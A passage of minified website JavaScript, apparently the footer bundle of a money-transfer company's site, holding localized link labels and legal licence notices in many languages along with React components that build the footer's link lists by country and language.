Jork, obejmującą również Portoryko (TM-143), licencję na prowadzenie agencji międzynarodowych przekazów pieniężnych obowiązującą w stanie Massachusetts oraz licencję na świadczenie usług przekazów walutowych obowiązującą w stanie Rhode Island. Nr NMLS 1028236.",pt:"A Remitly, Inc. é licenciada como Money Transmitter no New York State Department of Financial Services e em PR (TM-143), como Foreign Transmittal Agency em MA e como Currency Transmitter em RI. NMLS Nº 1028236.",ro:"Remitly, Inc. este licențiată ca entitate transmițătoare de bani de Departamentul de Servicii Financiare de Stat din New York și în Puerto Rico (TM-143), ca agenție de transmitere străină de Divizia Băncilor din Massachusetts și ca entitate transmițătoare de valută în Rhode Island.  NMLS Nr. 1028236.",th:"Remitly, Inc. ได้รับใบอนุญาตในฐานะผู้ส่งเงินโดยกรมบริการทางการเงินของรัฐนิวยอร์กและใน PR (TM-143) ตัวแทนผู้ส่งเงินต่างประเทศรัฐแมสซาชูเซตส์ และผู้ส่งเงินใน RI NMLS No. 1028236",tl:"Ang Remitly, Inc. ay Nilisensyahan bilang isang Money Transmitter ng New York State Department of Financial Services at sa PR (TM-143), isang Foreign Transmittal Agency sa MA, at isang Currency Transmitter sa RI. NMLS No. 1028236.",tr:"Remitly, Inc., New York Eyaleti Finansal Hizmetler Departmanı tarafından, aynı zamanda PR içinde bir Para İleticisi olarak (TM-143), MA içinde bir Yurt Dışı Para İletim Ajansı olarak ve RI içinde Döviz İleticisi olarak Lisanslıdır. NMLS No. 1028236.",vi:"Remitly, Inc. được Sở Dịch vụ Tài chính Tiểu bang New York cấp phép làm Đơn vị Chuyển tiền và tại PR (TM-143), được cấp phép làm Đại lý Chuyển tiền Quốc tế tại MA và Đơn vị Chuyển Tiền tệ tại RI. Số NMLS: 1028236.",zh:"Remitly, Inc. 由美国纽约州金融服务部以及在波多黎各自治邦 (TM-143) 许可为资金传输机构，在马萨诸塞州获许可为涉外传输机构，并在罗得岛州获许可为货币传输机构。NMLS 编号：1028236。",ja:"Remitly, Inc.は、ニューヨーク州金融サービス局およびPR（TM-143）により送金機関、マサチューセッツ州において外国送金取扱機関、およびロードアイランド州において通貨送金機関として認可されています。NMLS番号：1028236",hi:"Remitly, Inc. ko New York State Department of Financial Services aur PR (TM-143) mein ek Money Transmitter ke taur par, MA mein ek Foreign Transmittal Agency ke taur par aur RI mein Currency Transmitter ke taur par license mila hua hai. NMLS No. 1028236.",bn:"Remitly, Inc. নিউ ইয়র্ক স্টেট আর্থিক পরিষেবা বিভাগ দ্বারা এবং PR (TM-143)-এ একটি অর্থ প্রেরণকারী হিসাবে, MA-তে একটি বিদেশী প্রেরণকারী এজেন্সি হিসাবে এবং RI-তে একটি মুদ্রা প্রেরণকারী হিসাবে লাইসেন্সপ্রাপ্ত। NMLS নং 1028236।"},USA_Legal_notice_line_2:{de:"Eingetragene Anschrift: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",en:"Registered address: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",es:"Dirección registrada: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",fr:"Adresse enregistrée : 401 Union Street, Suite 1000, Seattle, WA, 98101, États-Unis.",it:"Indirizzo registrato: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",ko:"등록 주소: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",nl:"Geregistreerd adres: 401 Union Street, Suite 1000, Seattle, WA, 98101, VS.",pl:"Zarejestrowany adres: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",pt:"Endereço de registro: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",ro:"Adresa înregistrată: 401 Union Street, Suite 1000, Seattle, WA, 98101, SUA.",th:"ที่อยู่จดทะเบียน: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA",tl:"Nakarehistrong address: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",tr:"Kayıtlı adres: 401 Union Street, Suite 1000, Seattle, WA, 98101, ABD.",vi:"Địa chỉ đăng ký: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",zh:"注册地址：401 Union Street, Suite 1000, Seattle, WA, 98101, USA。",ja:"登録住所：401 Union Street, Suite 1000, Seattle, WA, 98101, USA",hi:"Registered address: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",bn:"রেজিস্টার করা ঠিকানা: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA."},Investors:{de:"Investoren",en:"Investors",es:"Inversoras",fr:"Investisseuses",it:"Investitrici",ko:"투자자",nl:"Investeerders",pl:"Inwestorzy",pt:"Investidoras",ro:"Investitori",th:"นักลงทุน",tl:"Mga Investor",tr:"Yatırımcılar",vi:"Các nhà đầu tư",zh:"投资者",ja:"出資者",hi:"Investors",bn:"ইনভেস্টর"},"Become a Remitly Partner":{de:"Remitly-Partner werden",en:"Become a Remitly Partner",es:"Convertirse en socio de Remitly",fr:"Devenir partenaire Remitly",it:"Diventa partner di Remitly",ko:"Remitly 파트너 되기",nl:"Word een Remitly-partner",pl:"Zostań partnerem Remitly",pt:"Torne-se um parceiro da Remitly",ro:"Devino un partener Remitly",th:"ร่วมเป็นพันธมิตรของ Remitly",tl:"Maging Partner ng Remitly",tr:"Remitly Ortağı Olun",vi:"Trở thành Đối tác của Remitly",zh:"成为 Remitly 合作伙伴",ja:"Remitlyパートナーになる",hi:"Remitly के पार्टनर बनें",bn:"Remitly পার্টনার হোন"},"Regulated by the DFSA":{de:"Unterliegt den Bestimmungen folgender Organisation: DFSA",en:"Regulated by the DFSA",es:"Regulado por el DFSA",fr:"Réglementé par le DFSA",it:"Regolati da DFSA",ko:"Regulated by the DFSA",nl:"Onder toezicht van de DFSA",pl:"Regulowane przez DFSA",pt:"Regulamentada pela DFSA",ro:"Reglementare asigurată de DFSA",th:"ควบคุมโดย DFSA",tl:"Sumasailalim sa regulasyon ng DFSA",tr:"Denetleyen kuruluş: DFSA",vi:"Được quản lý bởi DFSA",zh:"受 DFSA 监管",ja:"DFSAによる規制",hi:"DFSA se regulated",bn:"DFSA রেগুলেট করে"},"Your Privacy Choices":{de:"Ihre Datenschutzeinstellungen",en:"Your Privacy Choices",es:"Tus opciones de privacidad",fr:"Vos choix en matière de confidentialité",it:"Le tue scelte in materia di privacy",ko:"개인정보 보호 선택",nl:"Jouw privacyvoorkeuren",pl:"Twoje preferencje dotyczące prywatności",pt:"Suas opções de privacidade",ro:"Opțiuni legate de confidențialitate",th:"ตัวเลือกความเป็นส่วนตัวของคุณ",tl:"Ang Iyong Mga Privacy Choice",tr:"Gizlilik Tercihleriniz",vi:"Các lựa chọn về quyền riêng tư",zh:"您的隐私选择",ja:"プライバシーに関する選択",hi:"Aapaki Privacy Choices",bn:"আপনার প্রাইভেসি চয়েস"},"Sign up":{de:"Registrierung",en:"Sign up",es:"Registrarse",fr:"S'inscrire",it:"Registrazione",ko:"등록하기",nl:"Aanmelden",pl:"Zarejestruj się",pt:"Cadastramento",ro:"Înregistrează-te",th:"สมัครใช้งาน",tl:"Mag-sign up",tr:"Kaydol",vi:"Đăng ký",zh:"注册",ja:"新規登録",hi:"Sign up karein",bn:"সাইন আপ করুন"},"Log in":{de:"Anmelden",en:"Log in",es:"Iniciar sesión",fr:"Se connecter",it:"Effettua l'accesso",ko:"로그인",nl:"Inloggen",pl:"Zaloguj się",pt:"Fazer login",ro:"Conectează-te",th:"ลงชื่อเข้าใช้",tl:"Mag-log In",tr:"Giriş Yap",vi:"Đăng nhập",zh:"登录",ja:"ログイン",hi:"Log in karein",bn:"লগ ইন করুন"},"File a complaint":{de:"Beschwerde einreichen",en:"File a complaint",es:"Presentar una queja",fr:"Déposer une réclamation",it:"Presenta un reclamo",ko:"불만 접수",nl:"Een klacht indienen",pl:"Złóż skargę",pt:"Registre uma reclamação",ro:"Fă o reclamație",th:"ยื่นข้อร้องเรียน",tl:"Mag-file ng reklamo",tr:"Şikayette bulunun",vi:"Gửi khiếu nại",zh:"提出投诉",ja:"苦情の申し立て",hi:"Complaint file karein",bn:"একটি অভিযোগ দায়ের করুন"},"Rates & fees":{de:"Preise und Gebühren",en:"Rates & fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",it:"Tassi e commissioni",ko:"환율 및 수수료",nl:"Koersen en vergoedingen",pl:"Stawki i opłaty",pt:"Taxas de câmbio e tarifas",ro:"Cursuri valutare și comisioane",th:"อัตราแลกเปลี่ยนและค่าธรรมเนียม",tl:"Rates & fees",tr:"Döviz kurları ve transfer ücretleri",vi:"Tỷ giá và phí",zh:"汇率和手续费",ja:"為替レート・手数料",hi:"Rates aur fees",bn:"রেট ও ফি"},"Refer friends":{de:"Freunde empfehlen",en:"Refer friends",es:"Referir amigos",fr:"Parrainer des amis",it:"Segnala amici",ko:"친구 추천",nl:"Vrienden verwijzen",pl:"Poleć znajomym",pt:"Indicar amigos",ro:"Recomandă prietenilor",th:"แนะนำเพื่อน",tl:"Mag-refer ng friends",tr:"Arkadaşlarınıza tavsiye edin",vi:"Giới thiệu bạn bè",zh:"推荐好友",ja:"友達に紹介する",hi:"Friends ko refer karein",bn:"ফ্রেন্ডদের রেফার করুন"},"Contact us":{de:"Kontakt",en:"Contact us",es:"Contáctanos",fr:"Nous contacter",it:"Contattaci",ko:"문의하기",nl:"Contact met ons opnemen",pl:"Skontaktuj się z nami",pt:"Entre em contato conosco",ro:"Contactează-ne",th:"ติดต่อเรา",tl:"Makipag-ugnayan sa amin",tr:"Bize ulaşın",vi:"Liên hệ với chúng tôi",zh:"联系我们",ja:"お問い合わせ",hi:"Humein contact karein",bn:"আমাদের সাথে যোগাযোগ করুন"},Seafarers:{de:"Seeleute",en:"Seafarers",es:"Los marineros",fr:"Les marins",it:"Gli operatori marittimi",ko:"선원",nl:"Zeevarenden",pl:"Osoby pracujące na morzu",pt:"Os trabalhadores marítimos",ro:"Navigatorii",th:"นักเดินเรือ",tl:"Seafarers",tr:"Denizciler",vi:"Thuyền viên",zh:"海员",ja:"船員",hi:"Seafarers",bn:"সিফেয়ারার"},"Privacy Help Center":{de:"Datenschutz – Hilfe-Center",en:"Privacy Help Center",es:"Centro de ayuda sobre la privacidad",fr:"Centre d'aide sur la confidentialité",it:"Centro assistenza sulla privacy",ko:"개인정보 보호 도움말 센터",nl:"Privacyhelpcentrum",pl:"Centrum pomocy dot. ochrony prywatności",pt:"Central de ajuda sobre privacidade",ro:"Centrul de ajutor privind confidențialitatea",th:"ศูนย์ช่วยเหลือด้านความเป็นส่วนตัว",tl:"Help Center para sa Privacy",tr:"Gizlilik Yardım Merkezi",vi:"Trung tâm trợ giúp về quyền riêng tư",zh:"隐私帮助中心",ja:"プライバシーヘルプセンター",hi:"Privacy Help Center",bn:"প্রাইভেসি হেল্প সেন্টার"},"Swift codes":{de:"SWIFT-Codes",en:"Swift codes",es:"Códigos swift",fr:"Codes SWIFT",it:"Codici Swift",ko:"스위프트 코드",nl:"SWIFT-codes",pl:"Kody SWIFT",pt:"Códigos Swift",ro:"Coduri Swift",th:"รหัส Swift code",tl:"Mga swift code",tr:"Swift kodları",vi:"Mã Swift",zh:"Swift 码",ja:"Swiftコード",hi:"स्विफ़्ट कोड",bn:"Swift কোড"},"Fraud and Scam Resources":{de:"Ressourcen im Zusammenhang mit Betrug",en:"Fraud and Scam Resources",es:"Recursos contra fraudes y estafas",fr:"Ressources pour la lutte contre les fraudes et les arnaques",it:"Risorse per stare in guardia da frodi e truffe",ko:"사기 관련 리소스",nl:"Hulpbronnen voor fraude en zwendel",pl:"Zasoby dla ofiar oszustw",pt:"Recursos para golpes e fraudes",ro:"Resurse privind fraudele și escrocheriile",th:"แหล่งข้อมูลเกี่ยวกับการฉ้อโกงและการหลอกลวง",tl:"Resources para sa Panloloko at Scam",tr:"Dolandırıcılık ve Sahtekarlık ile İlgili Kaynaklar",vi:"Nguồn lực dành cho hành vi gian lận và lừa đảo",zh:"欺诈与诈骗资源",ja:"不正行為、詐欺に関するリソース",hi:"Fraud aur Scam Victim Resource",bn:"প্রতারণা এবং জালিয়াতির শিকারদের জন্য সংস্থানসমূহ"},"Routing numbers":{en:"Routing numbers",bn:"রাউটিং নম্বর",zh:"路由号码",nl:"Routeringsnummers",fr:"Numéros de routage",de:"Leitzahlen",hi:"रूटिंग नंबर",it:"Coordinate",ja:"ルーティングナンバー",ko:"라우팅 번호",pl:"Numery identyfikacyjne banków",pt:"Números de roteamento",ro:"Numere de rutare",es:"Números de ruta",tl:"Mga numero ng routing",th:"รหัสธนาคาร",tr:"Banka/şube numaraları",vi:"Số định tuyến"},Businesses:{bn:"ব্যবসা",de:"Unternehmen",en:"Businesses",es:"Empresas",fr:"Entreprises",hi:"Kaarobaar",it:"Aziende",ja:"ビジネス",ko:"사업체",nl:"Bedrijven",pl:"Firmy",pt:"Empresas",ro:"Afaceri",th:"ธุรกิจ",tl:"Mga business",tr:"İşletmeler",vi:"Doanh nghiệp",zh:"企业"},Accessibility:{bn:"অ্যাক্সেসিবিলিটি",de:"Barrierefreiheit",en:"Accessibility",es:"Accesibilidad",fr:"Accessibilité",hi:"Accessibility",it:"Accessibilità",ja:"アクセシビリティ",ko:"접근성",nl:"Toegankelijkheid",pl:"Dostępność",pt:"Acessibilidade",ro:"Accesibilitate",th:"ความสามารถในการเข้าถึง",tl:"Accessibility",tr:"Erişilebilirlik",vi:"Trợ năng",zh:"无障碍性"},"UK Tax Strategy":{bn:"যুক্তরাজ্যের ট্যাক্স স্ট্র্যাটেজি",de:"Steuerstrategie für das Vereinigte Königreich",en:"UK Tax Strategy",es:"Estrategia fiscal del Reino Unido",fr:"Stratégie fiscale au Royaume-Uni",hi:"UK की टैक्स रणनीति",it:"Strategia fiscale del Regno Unito",ja:"英国における税務戦略",ko:"영국 세금 전략",nl:"Belastingstrategie voor Verenigd Koninkrijk",pl:"Strategia podatkowa Wielkiej Brytanii",pt:"Estratégia fiscal no Reino Unido",ro:"Strategia fiscală a Regatului Unit",th:"กลยุทธ์ด้านภาษีของสหราชอาณาจักร",tl:"Tax Strategy ng UK",tr:"Birleşik Krallık Vergi Stratejisi",vi:"Chính sách quản lý nghĩa vụ thuế ở Vương quốc Anh",zh:"英国税务策略"},"Send money":{bn:"টাকা পাঠান",de:"Überweisen",en:"Send money",es:"Enviar dinero",fr:"Envoi d'argent",hi:"Paise Bhejein",it:"Invia denaro",ja:"送金",ko:"송금",nl:"Geld verzenden",pl:"Wysyłaj pieniądze",pt:"Enviar dinheiro",ro:"Trimite bani",th:"โอนเงิน",tl:"Mag-send ng Pera",tr:"Para Gönderin",vi:"Gửi tiền",zh:"汇款"},"Rates and Fees":{bn:"রেট ও ফি",de:"Kurse und Gebühren",en:"Rates and Fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",hi:"Rate aur Fees",it:"Tariffe e commissioni",ja:"為替レートおよび手数料",ko:"환율 및 수수료",nl:"Koersen en toeslagen",pl:"Kursy i opłaty",pt:"Taxas de câmbio e tarifas",ro:"Cursuri valutare și comisioane",th:"เรทและค่าธรรมเนียม",tl:"Mga Rate at Fee",tr:"Döviz Kurları ve Ücretler",vi:"Tỷ giá và phí",zh:"汇率和手续费"},Resources:{bn:"রিসোর্স",de:"Ressourcen",en:"Resources",es:"Recursos",fr:"Ressources",hi:"Resource",it:"Risorse",ja:"リソース",ko:"리소스",nl:"Informatie",pl:"Zasoby",pt:"Recursos",ro:"Resurse",th:"แหล่งข้อมูล",tl:"Mga Resource",tr:"Kaynaklar",vi:"Tài nguyên",zh:"资源"},Products:{de:"Produkte",en:"Products",es:"Productos",fr:"Produits",it:"Prodotti",ko:"서비스",nl:"Diensten",pl:"Produkty",pt:"Produtos",ro:"Produse",th:"ผลิตภัณฑ์",tl:"Mga Produkto",tr:"Ürünler",vi:"Sản phẩm",zh:"产品",ja:"サービス",hi:"Product",bn:"প্রোডাক্ট"},"IBAN numbers":{bn:"IBAN নম্বর",de:"IBAN-Nummern",en:"IBAN numbers",es:"Números de IBAN",fr:"Numéros IBAN",hi:"आईबीएएन नंबर",it:"Codici IBAN",ja:"IBAN番号",ko:"IBAN 번호",nl:"IBAN-nummers",pl:"Numery IBAN",pt:"Números IBAN",ro:"Numere IBAN",th:"หมายเลข IBAN",tl:"Mga IBAN number",tr:"IBAN numaraları",vi:"Số IBAN",zh:"IBAN 号码"},"Currency Converter":{bn:"কারেন্সি কনভার্টার",de:"Währungsrechner",en:"Currency Converter",es:"Conversor de moneda",fr:"Convertisseur de devises",hi:"करेंसी कन्वर्टर",it:"Convertitore di valuta",ja:"通貨換算ツール",ko:"통화 환산 기능",nl:"Valutacalculator",pl:"Przelicznik walut",pt:"Conversor de moedas",ro:"Convertor valutar",th:"ตัวแปลงค่าสกุลเงิน",tl:"Converter ng Currency",tr:"Para Birimi Dönüştürücü",vi:"Công cụ chuyển đổi tiền tệ",zh:"汇率换算器"}});var B=i(497496),K=i(885289),W=i(5607),G=i(242091),Y=function(e){var t=e.style,i=t(I.X0.unstyled,{marginBottom:"0",display:"flex",flexDirection:"column",gap:"24px",minWidth:"223px",flex:"1"}),r=t({$nest:I.pL.smUp({flexDirection:"row",flexWrap:"wrap",gap:"32px"})}),n=t(A.TA.h4,I.YU.bold,{$nest:I.pL.xsOnly(A.TA.mobileH4)}),a=t({display:"flex",gap:"35px"}),o=t((0,_.vI)("sm"),{$nest:{"&:focus-visible":(0,m.Cl)({},(0,_.TR)((0,_.tS)(x.A.INDIGO_EXTRA_DARK)))}});return{linkList:i,horizontalLinkList:r,listHeader:n,socialIconsList:a,supportAndConnectWrapper:t({display:"flex",flexDirection:"column",gap:"64px",flex:"1",$nest:{"&>*":{flex:"0"}}}),socialIcon:o}};function Q(e){var t=e.header,i=e.links,r=e.horizontal,a=(0,o.Ay)(),l=a.context,s=a.locale,u=a.styleSheet,c=(0,g.I)(Y,u),d=(0,G.P)(l.customer)===G.T.RECOGNIZED,h=i.filter((function(e){return!1!==e.show&&(!e.hideForAuthedUser||!d)&&(!e.showForCountries||e.showForCountries.includes(l.corridor.sendingCountry.iso3))&&(!e.showForLanguages||e.showForLanguages.map((function(e){return e.iso2})).includes(s.language))}));return n.createElement("ul",{className:"".concat(c.linkList," ").concat(r?c.horizontalLinkList:"")},t&&n.createElement("div",{className:c.listHeader},t),h.map((function(e,t){return n.createElement("li",{key:t},e.url?n.createElement(W.b,(0,m.Cl)({styleSheet:u},e.nofollow&&{rel:"nofollow"},{theme:x.A.INDIGO,href:e.url}),e.name):n.createElement("div",null,e.name))})))}function Z(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=(0,h.W)(i,O),a=i.language,l=[{name:r("About"),url:new y.K(t,i).withoutTargetCountry().withPostFix("home/about").build(),nofollow:!1},{name:r("Blog"),url:(0,B.oS)(a),nofollow:!1,showForLanguages:K.hw},{name:"Newsroom",url:"https://news.remitly.com/",nofollow:!1,showForLanguages:[K.YU.ENG]},{name:r("Press"),url:"https://ir.remitly.com/news-and-events/news-releases",nofollow:!1,showForLanguages:K.hw},{name:r("Careers"),url:"https://careers.remitly.com",nofollow:!1,showForLanguages:K.hw},{name:r("Investors"),url:"https://ir.remitly.com",nofollow:!1}];return n.createElement(Q,{header:r("Company"),links:l})}var H=i(844711);function V(){var e,t,i=(0,o.Ay)(),r=i.context,a=i.locale,l=r.authData,s=r.corridor,u=r.applicableCookiePolicy,c=r.geoLocation,d=(0,h.W)(a,O),m=s.sendingCountry.iso3,g=null===(e=null==c?void 0:c.country)||void 0===e?void 0:e.iso3,p=m===P.Ay.USA.iso3||m===P.Ay.CAN.iso3,f=m===P.Ay.GBR.iso3||(0,U.Bt)(m),v=!(null==l?void 0:l.isAuthTokenValid)&&((0,H.w3)(u)||(0,H.Xo)(u)||g===P.Ay.USA.iso3),A=(0,H.w3)(r.applicableCookiePolicy),I=[{name:d("User Agreement"),url:new y.K(r,a).withoutTargetCountry().withPostFix((null===(t=r.authedCustomerRecord)||void 0===t?void 0:t.isBusinessSender)?"home/agreement-business":"home/agreement").build(),nofollow:!1},{name:d("Privacy Notice"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/notice").build(),nofollow:!1},{name:d("Supplier Privacy Policy"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/supplier-privacy-policy").build(),nofollow:!1,show:f},{name:d("Your Privacy Choices"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/privacy-choices").build(),nofollow:!1,show:v},{name:d("Privacy Help Center"),url:new y.K(r,a).withoutTargetCountry().withPostFix("help/article/privacy").build(),nofollow:!1},{name:d("Security"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/security").build(),nofollow:!1},{name:d("Licenses"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/licenses").build(),nofollow:!1,show:p},{name:d("Accessibility"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/remitly-eu-accessibility-statement").build(),nofollow:!1},{name:d("Cookies"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/cookies").build(),nofollow:!1,show:A},{name:d("Regulated by the DFSA"),showForCountries:["ARE"]},{name:d("UK Tax Strategy"),url:new y.K(r,a).withoutTargetCountry().withPostFix("landing/uk-tax-strategy").build(),nofollow:!1,showForCountries:["GBR"]},{name:d("Modern Slavery Statement"),url:new y.K(r,a).withoutTargetCountry().withPostFix("landing/uk-modern-slavery-statement").build(),nofollow:!1,showForCountries:["GBR"]}];return n.createElement(Q,{horizontal:!0,links:I})}var X,q=i(489243),J=function(e){var t=e.style,i=t(I.Hm.textLight1,A.Mi.greycliffCFFont,I.YU.normal,A.TA.p,(0,A.eV)("xl","bottom"),{$debugName:"footer",$nest:I.pL.xsOnly(A.TA.mobileP)}),r=t({display:"flex",flexDirection:"column",gap:"64px",$nest:(0,m.Cl)((0,m.Cl)({},I.pL.xsOnly((0,m.Cl)((0,m.Cl)({},(0,A.eV)("lg","vertical")),(0,A.eV)("mdLg","horizontal")))),I.pL.smUp((0,m.Cl)((0,m.Cl)({},(0,A.eV)("xl","top")),(0,A.eV)("lg","bottom"))))}),n=t({display:"flex",flexDirection:"column",gap:"64px"});return{containerWrapper:i,container:r,logoAndLegalWrapper:t({display:"flex",flexDirection:"column",gap:"24px",$nest:(0,m.Cl)({},I.pL.xsOnly({order:1}))}),logo:t((0,_.vI)("sm"),{width:"fit-content",$nest:(0,m.Cl)({"&:focus-visible":(0,m.Cl)({},(0,_.TR)((0,_.tS)(x.A.INDIGO_EXTRA_DARK)))},I.pL.xsOnly(I.NP.hide))}),copyrightWrapper:t(A.TA.psmall,{$debugName:"copyRight",display:"flex",flexDirection:"column",color:q.colorBrandJicama,alignItems:"center",textAlign:"center"}),linksContainer:t({display:"flex",columnGap:"32px",rowGap:"64px",flexWrap:"wrap"}),legalAndAppStoreWrapper:n}},$=i(100201);function ee(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=(0,h.W)(i,O),a=t.corridor.receivingCountry,l=[{name:r("Send money"),url:a&&!(0,B.Ui)(t.corridor,t.catalog)?new y.K(t,i).build():new y.K(t,i).withoutTargetCountry().build(),nofollow:!1},{name:"Remitly One",url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/remitly-one").build(),nofollow:!1,showForCountries:[P.Ay.USA.iso3]},{name:"Remitly Business",url:(0,$.p)(t,i),nofollow:!1,show:(0,$.Y)(t)},{name:r("Log in"),url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/login").build(),nofollow:!1,hideForAuthedUser:!0},{name:r("Sign up"),url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/register").build(),nofollow:!1,hideForAuthedUser:!0}];return n.createElement(Q,{header:r("Products"),links:l})}function te(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=t.corridor.receivingCountry,a=!(0,B.Ui)(t.corridor,t.catalog),l=a?t.assumedReceive:P.rX.PHL,s=(0,h.W)(i,O),u=[{name:s("Rates and Fees"),url:new y.K(t,i).withRatesAndFeesPostFix(l).overrideTargetCountry((0,U.UA)(l)).build(),nofollow:!1},{name:s("Swift codes"),url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("swift-codes").build(),nofollow:!1},{name:s("Fraud and Scam Resources"),url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("landing/fraud-and-scam-victim-resources").build(),nofollow:!1},{name:s("Partners"),url:new y.K(t,i).overrideTargetCountry((0,U.UA)(l)).withTargetCountryBySegment(l,X.PROVIDERS).build(),nofollow:!1},{name:s("Routing numbers"),url:new y.K(t,i).withoutTargetCountry().withPostFix("routing-numbers").build(),nofollow:!1,showForCountries:["USA"]},{name:s("IBAN numbers"),url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("iban/countries").build(),nofollow:!1},{name:s("Currency Converter"),url:new y.K(t,i).withoutTargetCountry().withPostFix("currency-converter").build(),nofollow:!1,showForCountries:P.av},{name:s("Reviews"),url:new y.K(t,i).withoutTargetCountry().withPostFix("home/reviews").build(),nofollow:!1,showForLanguages:K.hw},{name:s("Become a Remitly Partner"),url:new y.K(t,i).withoutTargetCountry().withPostFix("landing/partner-program").build(),nofollow:!1},{name:s("Refer friends"),url:new y.K(t,i).withoutTargetCountry().withPostFix("home/referral-offer-program").build(),nofollow:!1},{name:s("Seafarers"),url:r&&a?new y.K(t,i).useTargetCountry().withPostFix("seafarers").build():new y.K(t,i).withoutTargetCountry().withPostFix("home/seafarers").build(),nofollow:!1,showForCountries:["USA"]},{name:"Insights",url:new y.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("landing/insights").build(),nofollow:!1,showForLanguages:[K.YU.ENG]}];return n.createElement(Q,{header:s("Resources"),links:u})}function ie(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=new y.K(t,i).withoutTargetCountry().withPostFix("home/complaints").build(),a=(0,h.W)(i,O),l=(0,U.t3)(t,P.Ay.USA),s=new y.K(t,i).withoutTargetCountry().withPostFix("help").build(),u=[{name:a("FAQ"),url:s,nofollow:!1,showForLanguages:K.qi}],c={default:u,us:[u[0],{name:a("File a complaint"),url:r,nofollow:!0,showForLanguages:K.hw}]},d=c[l.toLowerCase()]||c.default;return n.createElement(Q,{header:a("Support"),links:d})}!function(e){e.PROVIDERS="providers-",e.SWIFT_CODES="swift-codes"}(X||(X={}));var re=i(13776),ne=i(463392);function ae(){var e=(0,o.Ay)(),t=e.locale,i=e.styleSheet,r=(0,g.I)(Y,i),a=(0,h.W)(t,O),l=function(t){t.preventDefault();var i=t.currentTarget.href,r=t.currentTarget.target,n=t.currentTarget.rel,a=t.currentTarget.title;(0,p.y1)({target:a,screen:e.componentName,properties:{href:i}}),i&&window.open(i,r,n)};return n.createElement("div",{className:r.linkList},n.createElement("div",{className:r.listHeader},a("Connect")),n.createElement("div",{className:r.socialIconsList},n.createElement("a",{href:"https://www.facebook.com/Remitly",rel:"noopener noreferrer",target:"_blank",title:"Facebook",onClick:l,className:r.socialIcon},n.createElement("img",{src:re,alt:"Facebook",width:"36",height:"36"})),n.createElement("a",{href:"https://x.com/remitly",rel:"noopener noreferrer",target:"_blank",title:"X",onClick:l,className:r.socialIcon},n.createElement("img",{src:ne,alt:"X",width:"36",height:"36"}))))}function oe(){var e=(0,o.Ay)().styleSheet,t=(0,g.I)(Y,e);return n.createElement("div",{className:t.supportAndConnectWrapper},n.createElement(ie,null),n.createElement(ae,null))}var le=i(295501),se=i(139777),ue=i(93118),ce=i(740483),de=function(e){return{appStoreLinks:(0,e.style)({display:"flex",flexWrap:"wrap",gap:"16px 24px",justifyContent:"center",$nest:(0,m.Cl)({},I.pL.xsOnly({justifyContent:"start"}))})}};function me(){var e=(0,o.Ay)(),t=e.componentName,i=e.context,r=e.styleSheet,a=(0,g.I)(de,r),l=!i.isMobile||!i.isIOS,s=!i.isMobile||!i.isAndroid,u=!i.isMobile,c="footer";return l&&(0,ue.Oz)(i,t,ue.dQ.Google),s&&(0,ue.Oz)(i,t,ue.dQ.Apple),n.createElement("div",null,n.createElement("div",{className:a.appStoreLinks},l&&n.createElement(se.A,(0,m.Cl)({store:ue.dQ.Google,size:"large",uelScreen:c,theme:x.A.INDIGO_EXTRA_DARK},(0,le.W)(e))),s&&n.createElement(se.A,(0,m.Cl)({store:ue.dQ.Apple,size:"large",uelScreen:c,theme:x.A.INDIGO_EXTRA_DARK},(0,le.W)(e)))),u&&n.createElement(ce.A,(0,m.Cl)({},(0,le.W)(e))))}var ge=(0,l.Sq)(O);function he(e){var t=e.sendingCountry,i=e.translate;return t===P.Ay.GBR.iso3?n.createElement("p",null,i("GBR_Legal_notice_line_1")," ",i("GBR_Legal_notice_line_2")," ",i("GBR_Legal_notice_line_3")):t===P.Ay.USA.iso3?n.createElement("p",null,i("USA_Legal_notice_line_1")," ",i("USA_Legal_notice_line_2")):(0,U.Bt)(t)?n.createElement("p",null,i("EU_Legal_notice_line_1")," ",i("EU_Legal_notice_line_2")):t===P.Ay.NZL.iso3?n.createElement("p",null,i("NZ_Legal_notice_line_1")):null}var ye={metadata:{name:"FooterBrandV2",id:"FooterBrandV2",description:"The page footer",category:r._w.SYSTEM,testInstance:"FooterBrandV2",isHydratable:!0},schema:{properties:{}},reactComponent:function(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=e.styleSheet,u=(new Date).getFullYear(),c=t.corridor.sendingCountry.iso3,d=(0,g.I)(J,r),m=(0,l.qt)(ge,i),h=(0,L.T)(t,i);return 